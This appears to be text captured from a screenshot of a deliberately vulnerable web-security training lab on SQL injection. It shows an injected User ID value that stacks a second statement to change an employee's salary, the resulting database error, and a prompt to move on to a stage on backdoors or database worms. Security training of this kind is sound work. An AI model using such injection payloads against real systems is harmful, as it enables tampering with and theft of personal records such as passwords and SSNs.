 * You have succeeded in exploiting the vulnerable query and created another SQL statement. Now move to stage 2 to learn how
to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101';update employee set salary = '1000000' where userid =
101
Submit
Unexpected end of command in statement [select userid, password, ssn, salary, email from employee where userid=101']